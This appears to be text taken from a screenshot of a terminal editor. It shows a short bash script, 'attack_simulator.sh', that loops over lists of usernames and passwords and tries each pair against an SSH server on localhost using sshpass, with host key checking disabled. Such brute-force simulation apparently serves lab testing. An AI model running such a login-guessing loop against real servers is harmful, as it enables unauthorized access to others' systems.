 debbie@DESKTOP-1QS70DD:
GNU nano 7.2 attack_simulator.sh
#!/bin/bash
# List of usernames and passwords to try from
usernames=("debbie" "pablo" "roler" "admin")
passwords=("dola1234" "olduser123" "hacker345" "batman679")
for username in "${usernames[@]}"; do
for password in "${passwords[@]}"; do
sshpass -p "$password" ssh -p 2222 -o StrictHostKeyChecking=no "$username"@localhost exit
done
done